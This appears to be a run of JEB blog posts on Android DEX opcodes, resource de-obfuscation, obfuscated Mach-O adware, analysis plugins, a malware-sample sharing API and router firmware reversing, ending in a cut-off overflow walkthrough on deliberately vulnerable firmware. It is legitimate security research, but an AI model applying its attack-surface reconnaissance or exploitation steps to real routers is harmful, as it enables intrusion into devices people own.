DEX Version 39, Dalvik and ART Opcode Overlaps, and JEB 2.3.11

JEB 2.3.11 is out We’re getting close to completion on our 2.3 branch! 1

Before we get into the matter of this blog post, a couple of noteworthy changes in terms of licensing:

  • The Android Basic builds require an active Internet connection; however, if the JEB license is current, we allow a much longer grace period before requesting a connection with our licensing server. This is to take care of scenarios where the connectivity would drop for a relatively extended period of time on either end.
  • Most interestingly, expired licenses of all types may now be used past their expiration date to reload and work on existing JDB2. New projects cannot be created with expired licenses though.



In terms of features, JEB 2.3.11 includes upgrades to our ARM64, MIPS64 and x86-64 parsers 2, as well as fixes and additions to the DEX parser. One interesting update, which prompted writing this blog post, is the support of DEX 39 opcodes.

DEX 39 Opcodes

Here they are, per the official documentation:


  • const-method-handle vAA, method_handle@BBBB
  • const-method-type vAA, proto@BBBB

Version 39 of the DEX format will be supported with the release of Android P 3. DEX 38 had been introduced to support Oreo’s new opcodes related to dynamic programming. We wrote a lengthy post about them on this very blog.

The new instructions const-method-handle and const-method-types are natural additions to retrieve method handles (basically, the same as a function pointer in C, a concept foreign to the JVM until lambdas and functional-style programming made its way into the language) and method prototypes. Those opcodes simply query into the prototypes and handles pools.

In fact, support for those two opcodes was added in JEB months ago,  right after their introduction in ART, which dates back to September 2017 (AOSP commit). Now, if you’ve been following through the Dalvik, DEX and ART intricacies, you may know that we are facing opcode overlaps:

  • The original non-optimized DEX instruction set spans from 0 to 0xFF, with undefined ranges (inclusive brackets omitted for clarity): 3E-43, 73, 79-7A, E3-FF
    • DEX 38 defines the range FA-FD (4x new invoke-xxx)
    • DEX 39 defines the range FE-FE for the aforementioned new opcodes (2x new const-method-xxx)
  • The now defunct optimized DEX (ODEX) set, predating ART, used the reserved sub-range E3-FE
  • The deadborn extended set used FF as an extension code to address 2-byte opcodes (FFxx); they were defined but unimplemented in Ice Cream Sandwich, and removed soon after in Jelly Bean.
  • Finally, ART opcodes: also used for optimizing DEX execution, those opcodes use the 73 and E3-FF ranges



ART opcodes in E3-FE are not necessarily the same as the original ODEX’s! The following table recaps the differences between ODEX and OART:

legend: red= removed in ART, orange= moved, green= added in ART

When you feed a piece of optimized DEX file to JEB, it may not know which instruction set to use. Normally, the following rules apply:

  • For stand-alone (within or outside an APK) DEX files advertising a version code less than or equal to 37, the legacy ODEX set would be used if any opcodes within that range are encountered;
  • For DEX files with version 38 or above, or that are part of an OAT ELF file, the newer ART set will be used.

However, if the determination is incorrect (eg, you are opening a stand-alone DEX 37 file using ART opcodes), you may manually specify which optimized opcodes set the Dalvik parser should use by opening the project’s settings (Edit/Options, Advanced…), and setting the property DalvikParserMode 4 to:

  • 0: legacy DEX (default value)
  • 50: ART
  • 100: DEX 38
  • 110: DEX 39
  • 1000: latest

That’s it for today’s DEX clarifications. Remember to upgrade to JEB 2.3.11. On a side-note, let us know if you’d like to be part of our group of early testers: those users receive beta builds ahead of time (eg, JEB 2.3.12-beta this week).

Thank you.

  1. A couple more updates are in the pipe before we start publishing betas of JEB 3.
  2. The x86 modules now support the newest AVX-512 instruction set, although we do not decompile it
  3. Per Google’s habits, we may expect a beta of Android P with API level 28 this Spring
  4. That property is not as accessible as we’d like; an upcoming update will clarify and improve the UX around that.

A new APK Resources Decoder with de-Obfuscation Capabilities

The latest JEB release ships with our all-new Android resources (ARSC) decoder, designed to reliably handle tweaked, obfuscated, and sometimes malformed resource files.

As it appears that optimizing resources for space (eg, the WeChat team has made their compressor/refactoring module publicly available,  etc.) or complexity (eg, commercial app protectors have been doing it for some time now) is becoming more and more commonplace, we hope that our users will come to appreciate this new module.

Here are the key points, followed by examples of what to expect from the new module.

ARSC Decoder Workflow

In terms of workflow, nothing changes: starting with JEB 2.3.10, the new Android Resources decoder module is enable by default.

If you ever need to switch back to the legacy module, simply open the Options, Advanced panel, filter on AndroidResourcesDecoderSelector and set the value to 1 (instead of 2).

ARSC Decoder Output

In terms of output, users should see improvements in at least three areas:

  • First, the module can deal with obfuscated resources and malformed files better, resulting in lower failure rates. Ideally, we’d like to get as close as possible to a 0-failure, so please report issues!
  • Second, flattened, renamed, or generally refactored resources are handled as well, and the original res/ folder will be reconstructed, resulting in a readable Resources sub-tree.
  • Finally, the module can generate an aapt2-like text output to cope with the limitations of AOSP’s aapt/aapt2 (eg, crashes); the output can be quite large, so currently, aapt2-like output generation is disabled by default. To enable it,  go to the Options, Advanced panel, filter on AndroidResourcesGenerateAapt2LikeOutput and set the value to true.  The output will be visible as an additional fragment of the APK unit view:
aapt2-like output on a file that failed aapt2

Additional Input (APK Frameworks)

By default, the latest Android framework (currently API 27) is dropped by JEB in [HOME_FOLDER]/.jeb-android-frameworks/1.apk.

If an app you are analyzing requires additional framework libraries, drop them as [package_id].apk in that folder, and you should be good to go.

Example 1: flattened resources in a banking app

Here’s a sample that demonstrates what the output looks like with an app found on VirusTotal. The app is called itsme, the apk is protected by resources refactoring (res/ folder flattening) and trimming (renaming of files, name-less resource objects, etc.).

Have a look at the APK contents:

Protected app contents

aapt2 fails on it (resource id overlap):

error: trying to add resource 'be.bmid.itsme:attr/' with ID 0x7f010001 but resource already has ID 0x7f010000.

apktool 2.3.1 cannot reconstruct the resource tree either. Resources are moved to an unknown/ folder; on non-Linux system, resources manipulation also fail due to illegal character names.

JEB does its best to rebuild the resources tree, and renames illegally named resources as well across the Resources base, consistently:

A rebuilt resources tree, originally obfuscated by GuardSquare (?)

Example 2: tweaked xml

The second file is a version of the Xapo Bitcoin wallet app 1, also found on VirusTotal. This app does not fail aapt2, however, it does fail other tools, including apktool 2.3.1

I: Using Apktool 2.3.1 on 96cbabe2fb11c78a283348b2f759dc742f18368e0d65c5d0a15aefb4e0bdc645
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: [...]/1.apk
Exception in thread "main" java.lang.ArrayIndexOutOfBoundsException: 8601

The resources are flattened and renamed; the XML resources are oddly structured and stretch the XML specifications as well.

JEB handles things smoothly.

Conclusion

There are many more examples of “stretched” resources in APKs we’ve come across, however we cannot share them at the moment.

If you come across unsupported scenarios or bugs, feel free to issue a report, we’ll happily investigate and update the module.

  1. https://xapo.com/

Having Fun with Obfuscated Mach-O Files

Last week was the release of JEB 2.3.7 with a brand new parser for Mach-O, the executable file format of Apple’s macOS and iOS operating systems. This file format, like its cousins PE and ELF, contains a lot of technical peculiarities and implementing a reliable parser is not a trivial task.

During the journey leading to this first Mach-O release, we encountered some interesting executables. This short blog post is about one of them, which uses some Mach-O features to make reverse-engineering harder.

Recon

The executable in question belongs to a well-known adware family dubbed InstallCore, which is usually bundled with others applications to display ads to the users.

The sample we will be using in this post is the following:

57e4ce2f2f1262f442effc118993058f541cf3fd: Mach-O 64-bit x86_64 executable

Let’s first take a look at the Mach-O sections:

Figure 1 – Mach-O sections

Interestingly, there are some sections related to the Objective-C language (“__objc_…”). Roughly summarized, Objective-C was the main programming language for OS X and iOS applications prior the introduction of Swift. It adds some object-oriented features around C, and it can be difficult to analyze at first, in particular because of its way to call methods by “sending messages”.

Nevertheless, the good news is that Objective-C binaries usually come with a lot of meta-data describing methods and classes, which are used by Objective-C runtime to implement the message passing. These metadata are stored in the “__objc_…” sections previously mentioned, and the JEB Mach-O parser process them to find and properly name Objective-C methods.

After the initial analysis, JEB leaves us at the entry point of the program (the yellow line below):

Figure 2 – Entry point

Wait a minute… there is no routine here and it is not even correct x86-64 machine code!

Most of the detected routines do not look good either; first, there are a few objective-C methods with random looking names like this one:

Figure 3 – Objective-C method

Again the code makes very little sense…

Then comes around 50 native routines, whose code can also clearly not be executed “as is”, for example:

Figure 4 – Native routine

Moreover, there are no cross-references on any of these routines! Why would JEB disassembler engine – which follows a recursive algorithm combined with heuristics – even think there are routines here?!

Time for a Deep Dive

Code Versus Data

First, let’s deal with the numerous unreferenced routines containing no correct machine code. After some digging, we found that they are declared in the LC_FUNCTION_STARTS Mach-O command – “command” being Mach-O word for an entry in the file header.

This command provides a table containing function entry-points in the executable. It allows for example debuggers to know function boundaries without symbols. At first, this may seem like a blessing for program analysis tools, because distinguishing code from data in a stripped executable is usually a hard problem, to say the least. And hence JEB, like other analysis tools, uses this command to enrich its analysis.

But this gift from Mach-O comes with a drawback: nothing prevents miscreants to declare function entry points where there are none, and analysis tools will end up analyzing random data as code.

In this binary, all routines declared in LC_FUNCTION_STARTS command are actually not executable. Knowing that, we can simply remove the command from the Mach-O header (i.e. nullified the entry), and ask JEB to re-analyze the file, to ease the reading of the disassembly. We end up with a much shorter routine list:

Figure 5 – Routine list

The remaining routines are mostly Objective-C methods declared in the metadata. Once again, nothing prevents developers to forge these metadata to declare method entry points in data. For now, let’s keep those methods here and focus on a more pressing question…

Where Is the Entry Point?

The entry point value used by JEB comes from the LC_UNIXTHREAD command contained in the Mach-O header, which specifies a CPU state to load at startup. How could this program be even executable if the declared entry point is not correct machine code (see Figure 2)?

Surely, there has to be another entry point, which is executed first. There is one indeed, and it has to do with the way the Objective-C runtime initializes the classes. An Objective-C class can implement a method named “+load” — the + means this is a class method, rather than an instance method –, which will be called during the executable initialization, that is before the program main() function will be executed.

If we look back at Figure 5, we see that among the random looking method names there is one class with this famous +load method, and here is the beginning of its code:

Figure 6 – +load method

Finally, some decent looking machine code! We just found the real entry point of the binary, and now the adventure can really begin…

That’s it for today, stay tuned for more technical sweetness on JEB blog!

Language Translation Contribution in Python; VirusTotal Hash Check Plugin in Java.

This post is geared toward power-users who would like to take advantage of API additions that shipped with the latest JEB update.1

TL;DR: see below for a language translation contribution in Python, and a VirusTotal hash check plugin in Java.

Contributions

With JEB 2.3.6, users can now write their own unit contribution plugins in Python (or Java, of course).

First, let’s recap: JEB extensions consist of back-end plugins, and front-end scripts. Front-end scripts are written in Python and execute in the context  of a client (generally, the UI client, but it could also be a script executed by a headless, command-line JEB client). Back-end plugins form a more diverse realm: they consist of parser plugins (eg, disassemblers, decompilers, decoders, etc.), generic engines plugins, and contribution plugins.  They are mostly written in Java – although that is slowly changing as we are adding program-wide support for JEB extensions in Python.

Contribution plugins can enhance the output produced by parser plugins. A concrete example: an interactive disassembly or other text output (eg, a decompiled piece of Java or C code) is made of text items; a contribution can provide additional information to a client about a given item, when the client requests it. When it comes to the main JEB UI client, that information can be requested when a user hovers its mouse over an interactive text item.

Several contributions are already built-in, such as those providing live variable and register values when debugging a program; or the Javadoc contribution that displays API documentation on Java disassembly. Users may also write their own contributions.

  • Contributions extend IUnitContribution;
  • They can target any type of unit;
  • They can be written in Java or in Python;
  • They are plugins,  and as such, should be dropped into the JEB’s coreplugins/ folder (Python contributions will need a Jython package in that folder as well);
  • A Python contribution must be named exactly like the contribution class name (in the above below, SampleContribution.py)

The skeleton of a Python contribution that would enhance all code units would look like:

class SampleContributionPlugin(IUnitContribution):

  def __init__(self):
    pass
  
  def getPluginInformation(self):
    return PluginInformation(...)

  def isTarget(self, unit):
    return isinstance(unit, ICodeUnit)

  def setPrimaryTarget(self, unit):
    self.target = unit

  def getPrimaryTarget(self):
    return self.target

  def getItemInformation(self, targetUnit, itemId, itemText):
    # provide info about an item or a bit of text

  def getLocationInformation(self, targetUnit, location):
    return None

We uploaded a sample contribution plugin that works for text documents produced by any type of parser plugin (eg, disassembly, decompiled code, etc.). The contribution uses Google to provide real-time translations of the text snippet your mouse pointer is currently on:

The translation contribution translates foreign language text items to English when the user hovers their mouse over them; here, an Arabic string found in a malware sample of Mirai is being translated.

Note that you do not need a Google API key for it to work: the plugin scrapes Google search out; as such it is quite brittle and will almost certainly break in the future, but keep in mind this is a demo/sample to get you started for your own contributions.

VirusTotal Report Plugin

On a side-note, JEB 2.3.6 also ships with a VirusTotal hash checker plugin (disabled by default). This plugin automatically checks the hash of top-level units against the VirusTotal database.

We open-sourced it on GitHub (VirusTotalReportPlugin.java).

To set it up, run File, Plugins, Execute an Engines Plugin, VT Report Plugin:

To set up the VT plugin, you will need a VT API key.

Then, enter your VirusTotal API key; you’re good to go. Newly processed files will be automatically checked against VT and a log message as well as a notification will be stored to let you know the outcome.

The notification produced by the JEB VT plugin: here, the file looks bad (28 anti-virus products marked it as such)

That’s it for today — until next time!

Introducing the JEB Malware Sharing Network

Update: Oct. 12: Python script to query the API

We are very excited to announce that JEB 2.3.6 integrates with a new project we called the Malware Sharing Network. It allows reverse engineers to share samples anonymously, in a give-and-take fashion. The more and the better you give, the more and the better you will receive.

  • Files are shared with PNF Software (they are not shared directly with other users);
  • Contributions and users are algorithmically ranked and scored;
  • In exchange for their contributions, users receive more files, based on their score.

The goal is to offer a platform for reversers that can (and wish to) share malware files to easily do it, with the added incentive of receiving samples in return — including relatively high-value files that may not be accessible to most users, such as files that are not publicly downloadable on most malware trackers; or files that are not present on malware databases at all, including VirusTotal.

Obviously, the service is entirely optional. Any user, including users of the demo version, may use it whenever they please.

Getting started

The latest JEB update will let you know about the Malware Sharing Network right after you upgrade. You may also click the Share button in the toolbar at any time to get started.

Sharing a sample is easy!

First time users should create an account. You will only need an email address and a password. Click the “Create an Account” button to sign up.

Log in to the Malware Sharing Network

Once you’ve successfully logged in, you will be able to view your profile. Things like your sharing score and other stats are displayed.

User profile and stats

Sharing a File

Any time you are working in JEB, you can decide to share the primary file being worked on by clicking the Share button or the Share entry in the File menu:

Before sharing a file, you may:

  • redact the sample name;
  • add a text comment;
  • select a Determination, among four choices (“Unknown”, “Clean”, “Unsure” and “Malicious”).

By hitting the Share button, you will submit the file to PNF Software. It will be added to our file portal, get scored, and eventually, be shared with other users who are participating in this sample exchange program.

When your score gets high enough, you will receive samples. They will be accessible from our website, and also, using the Malware Sharing Network back-end API.

API for Scripting

After successfully logging in, you may have noticed that the API key field was populated. Power-users will be able to use it to perform automation and scripting with our back-end, such as querying samples by hashes, uploading and downloading files, etc. It’s all standard HTTP-POST queries with JSON responses.

A Python wrapper to  issue simple API queries can be found on our public GitHub repository.  First make sure to set up your API key (either in source, or create an environment variable JEBIO_APIKEY, or pass it as a parameter if you are importing the script as a library).

Queries return JSON output,  except for download requests, that return binary attachments. The return “code” variable is set to 0 on success, !=0 on error.

Here are a few examples:

Query a file hash:
$ jebio.py check 42aaa93a894a69bfcbc21823b09e4ea9f723c428
42aaa93a894a69bfcbc21823b09e4ea9f723c428: {
 "code": 0,
 "created": "2017-10-09 16:24:31",
 "filesize": 75599,
 "filestatus": 0,
 "md5hash": "879322cfd1c1b3b1813a27c3e311f1a5",
 "sha1hash": "42aaa93a894a69bfcbc21823b09e4ea9f723c428",
 "sha256hash": "57ae463e6bc53a38512c58a878370338dcfe0fb59eeedfd9b3e7959fe7c149d1",
 "userdetails": {
 "comments": "",
 "created": "2017-10-09 16:24:31",
 "determination": 0,
 "filename": "Raasta.apk"
 }
}

Note: the userdetails section is present only if you uploladed the file yourself.

Upload a file:
$ jebio.py upload 1.apk
1.apk: {
 "code": 0,
 "uploadeventid": 155
}
Download a file: (subject to permission)
$ jebio.py download a2ba1bacc996b90b37a2c93089692bf5f30f1d68
a2ba1bacc996b90b37a2c93089692bf5f30f1d68: downloaded to ba1d6f317214d318b2a4e9a9663bc7ec867a6c845affecad1290fd717cc74f29.zip (password: "infected")

DEX and APK Updates in JEB 2.3.5

This post highlights changes and additions related to Android app processing that shipped with JEB 2.3.5 (and the upcoming 2.3.6 release). Per usual, consult the full changelog for a complete list of changes.

Contributions for Units

We added plugin support for unit contributions. These back-end extensions can be written in Python! Practically, contributions for text documents (eg, disassembly) take the form of pop-ups when the user hovers the mouse over a text item. Several JEB modules already ship with contributions, eg the Live Registers view of the jdb/gdb/lldb debbuggers plugins.

With JEB 2.3.6, users may write their own contribution in Java or Python. They extend the IUnitContribution interface and are fairly straightforward to implement. (We will upload an example of a cross-unit contribution written in Python on GitHub shortly.)

JEB 2.3.5 ships with a Javadoc contribution, whose immediate use can be seen in the Dalvik disassembly view of an APK: hover over an interactive code item to display its documentation. (The plugin works whether your system is connected to the Internet or not.)

The javadoc contribution kicks-in when hovering on a type name or method name, here, newWakeLock().

DEX Header Summary

The DEX disassembly view now starts with a comment header summarizing the principal features of the bytecode, and optionally, its containing application (APK) unit.

Basic information is identified, such as package names, application details (if there is one1), activities and other end-point classes, as well as dangerous permission groups.

Various APK and DEX features of a known Android malware; notice that some phone and text permissions are requested by the app.
This legitimate APK is not an application, and the disassembly header emphasizes this fact.

Full Field and Method Refactoring

Up until JEB 2.3.4, renaming fields and methods only renamed the directly accessed field/method reference. We now support renaming “related” references as well, to cover cases like method overrides or “out-of-class” field access.

Here is a simple example with fields:

class A {
    int x;
    void f() {x = 1;}    //(1)
}

class B extends A {
    void g() {x = 2;}    //(2)
}

Technically, accessing x in (1) is not the same as in (2): f() uses a reference to A; g() uses a reference to B. However, the same concrete field is being accessed — because B is not defining (masking in this case) its own field named x. Even if B were to define its own field x (of type int or else), we could still access A.x by casting thisto B.  Similar issues arise with methods, with the added complexity of interface definitions and overrides.

JEB now handles renaming those references properly. Also remember that viewing the list of cross-references (key: X) does not display related references. You can see those by executing the Overrides action (key: O).

Various accesses to field A.i0 (here accessing it via type B) can be seen by using the O key. The O key also works for method references.

Miscellaneous API Updates

The API was augmented in various places. This blog being focused on Android changes, have a look at the definition updates in those interfaces:

  • IDexUnit and IDexFile: those interfaces have been present since day 1 or almost; we added a few convenience routines such as getDisassembly(). Remember that IDexUnit represents an entire DEX unit, possibly the result of an underlying merger of several DEX files, if the app in question is a multi-DEX one. If you need to access physical details of a given classesX.dex, use the corresponding IDexFile object, which can be retrieved via the master IDexUnit.
  • IApkUnit: also a well-known interface; several convenience methods were added to access common Android Manifest properties, such as activities, services, providers, receivers, etc. Obviously, you may access the Manifest directly (it is an IXmlUnit) and perform your own XML navigation.
  • IXApkUnit: this new interface represents Extended APK (XAPK) files and is self-explanatory.
  • ICertificateUnit: the certificate unit is also self-explanatory. It offers a direct reference to a parsed X509 certificate object.


  1. Unlike what the official doc says, a Manifest tag may not contain an Application element.

Firmware exploitation with JEB part 3: Reversing the SmartRG’s sr505n

For the final blog post of this series (part 1 , part 2), let’s reverse a real router firmware. First off, no 0days or security sensitive information will be disclosed in this blogpost but if you have a contact at SmartRG, let us know.

To be able to reverse easily and test my findings, I wanted a MIPS router that was still used, that had a public firmware update that I could dig into and that was relatively cheap. I begun with the ZyXel NBG6716 by downloading the firmware update from their website and bought one on Amazon. Sadly, I received the wrong model so I decided to try another approach.

Interestingly enough, the router I personally own met all my criterias and some locals were selling it cheaply on the internet which allowed me to not brick my own device. Here is where the sr505n comes into play. I encourage to follow this blog post by looking at the firmware update while reading, and here is where you can download it.

Static analysis

Extraction and file system

The `file` command tells us that the firmware update is plain data but let’s see what binwalk thinks of that:

binwalk CA_PBCA_2.5.0.14_698450e_sr505n_cfe_fs_kernel 

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             Broadcom 96345 firmware header, header size: 256, firmware version: "68", board id: "63168MBV_17AZZ", ~CRC32 header checksum: 0x64494342, ~CRC32 data checksum: 0xACF56C90
14308         0x37E4          LZMA compressed data, properties: 0x6D, dictionary size: 4194304 bytes, uncompressed size: 230336 bytes
61648         0xF0D0          Squashfs filesystem, little endian, non-standard signature, version 4.0, compression:gzip, size: 6672344 bytes, 1060 inodes, blocksize: 65536 bytes, created: 2017-05-31 18:49:24
[...]

Let’s rerun binwalk with the `-e` switch to extract the squashfs file system and begin reversing the firmware binaries. One thing to note here is that squashfs is read-only but we can still write on other file systems that are mounted as we can see here:

# mount
rootfs on / type rootfs (rw)
/dev/root on / type squashfs (ro,relatime)
proc on /proc type proc (rw,relatime)
tmpfs on /var type tmpfs (rw,relatime,size=420k)
tmpfs on /mnt type tmpfs (rw,relatime,size=16k)
sysfs on /sys type sysfs (rw,relatime)

We have the usual file system structure so let’s head to /bin, /sbin. A good portion of the binaries are linked to busybox but the majority are real ELF binaries. Interestingly, there is a /lib/private directory where proprietary libraries seem to be stored as we can confirm from proprietary binaries linked against those.

Binaries

At first, I saw myself flooded with binaries to reverse, some with helpful names and some not. I had the idea to create a simple plugin to kick-start the research (whether it’s for vulnerability research, malware analysis or other reverse engineering tasks) by listing some user-selected function names (or sub-strings of names) and creating a list of which binaries call those and where they are called. Let’s see an example:

I chose memory sensitive functions as well as networking functions to identify binaries that dealt with user input (possibly without requiring authentication). For example, the `smd` binary is the service manager daemon and caCaptivePortal has the functionalities its name implies.

If you want to use that plugin here is the repo. You’ll need to copy the `functionList.json` or create one in ${JEB_HOME}/bin/cl/ for it to work properly. Specify the functions that interest you and add all the artifacts you want to search from.

There are some other things that you will quickly notice if you analyze the firmware too. Each user has a simple and hardcoded password but I can confirm ISPs seem to change those (but for simple and hardcoded ones as well in my experience). I grabbed the latest firmware I could find and there might be newer ones but some software need updating as the /tmp/bootupmessages file reveals:

# cat tmp/bootupmessages 
<5>Linux version 2.6.30 (root@cpebuild.smartrg.local) (gcc version 4.4.2 (Buildroot 2010.02-git) ) #1 SMP PREEMPT Mon May 18 13:51:47 PDT 2015

You will also see some interesting memory management functions made in-house if you analyze the binary:

Go grab a copy of our trial, reverse some binaries and share your findings with us!

Dynamic Analysis

One thing that will help you along the way is to be able to upload binaries to the device to run them. The way I did it was to set up a web server on my computer and `wget` the statically-linked binaries in /var or /tmp (as /var is a tmpfs as well, there are not much differences between the two). I took one trick from this great presentation which mentioned that you can upload your own busybox binary to break out of the limits imposed by the default busybox binary inside the firmware. For example, the `netstat` utility (that was not part of one of the original BusyBox applets) can become useful when you want to assess the possible attack vectors.

# ./busybox-mips netstat -tunlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:44401 0.0.0.0:* LISTEN 259/smd
tcp 0 0 0.0.0.0:30103 0.0.0.0:* LISTEN 1031/caCaptivePorta
tcp 0 0 0.0.0.0:5431 0.0.0.0:* LISTEN 1240/upnp
tcp 0 0 127.0.0.1:5916 0.0.0.0:* LISTEN 799/acsd
tcp 0 0 :::80 :::* LISTEN 259/smd
tcp 0 0 :::21 :::* LISTEN 259/smd
tcp 0 0 :::30005 :::* LISTEN 259/smd
tcp 0 0 :::22 :::* LISTEN 259/smd
tcp 0 0 :::23 :::* LISTEN 259/smd

One  other thing you’ll like to have is a statically-linked gdbserver. You can found one online or build a newer one with buildroot and connect to it from JEB, for example.

QEMU

You can of course emulate the binaries as I did for the DVRF challenges but I found it hard to recreate the whole environment with running daemons. Be sure to have the exact same behaviour as the real device’s with all the required files created on boot.

Further analysis

I did find what seems to be UART pinout and wanted to play with that as well (OpenOCD might become useful for later analysis). More binaries and shared libraries need to be checked and even ARM devices will become interesting since we released the alpha version of the ARM decompiler in the latest update.

And that was the tips and tools I wanted to share! If you want to see MIPS memory corruption, head over to the previous blogposts for more.

Firmware exploitation with JEB: Part 2

This is the second blog post of our series on MIPS exploitation using Praetorian’s Damn Vulnerable Router Firmware (DVRF) written by b1ack0wl. In the first part we exploited a (not so simple) stack buffer overflow, using our JEB ROP gadget finder. Let’s dig into the second and third buffer overflow challenges!

Stack_bof_02

Recon

As the first one, we face a:

stack_bof_02: ELF 32-bit LSB executable, MIPS, MIPS32 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, not stripped

Let’s check the main function.

It looks almost exactly the same as the first challenge with only a different buffer size in the strcpy() call. Let’s confirm we don’t have an instant win function, to which we can redirect the execution.

Building The Exploit

What we have here is a textbook case of stack buffer overflow. The stack is executable and we can write a pretty large buffer (508 bytes) to it thanks to the vulnerable strcpy().  

